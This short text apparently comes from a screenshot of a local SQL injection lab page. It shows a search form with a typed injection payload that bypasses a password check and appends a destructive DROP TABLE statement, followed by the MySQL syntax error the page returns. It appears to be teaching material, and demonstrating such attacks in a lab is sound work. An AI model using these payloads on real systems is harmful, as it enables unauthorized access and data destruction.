 localhost/sql-inj/attacks.php?name=select+*+from+users+where+username%3D'sonakshi'+and+password%3D''+OR+'1'
Search
Welcome
Enter input:
search
select * from users where username='sonakshi' and password='' OR '1'='1'; DROP TABLE temp;
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'DROP TABLE temp' at line 1